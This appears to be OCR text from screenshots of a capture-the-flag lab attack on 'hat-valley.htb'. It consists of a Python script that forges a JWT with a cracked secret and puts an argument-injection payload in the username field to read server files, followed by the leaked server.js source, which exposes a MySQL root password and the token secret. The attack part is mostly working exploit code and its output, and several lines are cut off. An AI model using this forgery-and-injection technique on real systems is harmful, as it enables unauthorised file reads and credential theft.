 1 import sys
2 import requests
3 import jwt
4
5 def jwt_inject_command(target,payload,secret):
6
7 #encoded_jwt = jwt.encode({secret})
8 encoded_jwt = jwt.encode({'username': payload}, secret, algorithm='HS256')
9 print("Token:" + encoded_jwt)
10 cookies={
11 'token':encoded_jwt
12 }
13 r = requests.get(target,cookies=cookies)
14 return r
15
16 def main():
17 if len(sys.argv)!=1:
18 print("Usage: SCRIPT URL PAYLOAD")
19 sys.exit(1)
20 #target = sys.argv[1]
21 #payload = sys.argv[2]
22 target = 'http://hat-valley.htb/api/all-leave'
23 #target= 'http://localhost:3000/api/all-leave'
24
25 # Arbitrary read
26 payload = "/' /var/www/hat-valley.htb/server/server.js '/"
27 secret="123beany123"
28
29 out = jwt_inject_command(target,payload,secret)
30 print(out.text)
31
32 if __name__ == '__main__':
33 main()
34
35
File Actions Edit View Help
const axios = require('axios')
const { exec } = require("child_process");
const path = require('path')
const sha256 = require('sha256')
const cookieParser = require("cookie-parser")
app.use(bodyParser.json())
app.use(cors())
app.use(cookieParser())
const mysql = require('mysql')
const { response } = require('express')
const connection = mysql.createConnection({
host: 'localhost',
user: 'root',
password: 'SQLDatabasePassword321!',
database: 'hatvalley',
stringifyObjects: true
})
const port = 3002
const TOKEN_SECRET = "123beany123"
app.post('/api/login', (req, res) => {
const {username, password} = req.body
connection.query(
'SELECT * FROM users WHERE username = ? AND pass
function (err, results) {
if(err) {
return res.status(401).send("Incorrect usern
}
else {